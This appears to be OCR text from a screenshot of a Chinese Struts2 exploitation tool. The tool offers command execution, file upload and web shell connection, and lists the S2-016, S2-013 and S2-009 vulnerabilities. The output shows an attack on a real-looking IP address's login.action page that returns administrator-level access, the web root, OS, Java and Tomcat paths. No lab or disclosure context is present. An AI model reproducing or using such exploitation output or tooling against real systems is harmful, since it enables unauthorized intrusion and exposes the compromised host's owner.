 菊花: https://180.169.55.153/login!login.action 清空并
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
获取信息 保存信息 清空
Target: https://180.169.55.153/login!login.action
Whoami: customer\administrator
WebPath: C:\WebRoot\
================================================================================
Target: https://180.169.55.153/login!login.action
Whoami:
WebPath:
================================================================================
Target: https://180.169.55.153/login!login.action
Whoami:
WebPath:
================================================================================
Target: https://180.169.55.153/login!login.action
Whoami: customer\administrator
WebPath: C:\WebRoot
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: C:\Program Files\Java\jdk1.6.0_43\jre
Java.Version: 1.6.0_43
OS.arch: amd64
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: C:\apache-tomcat-6.0.39\apache-tomcat-6.0.39\bin
Java.Class.Path: C:\apache-tomcat-6.0.39\apache-tomcat-6.0.39\bin\bootstrap.jar
Java.IO.Tmpdir: C:\apache-tomcat-6.0.39\apache-tomcat-6.0.39\temp
================================================================================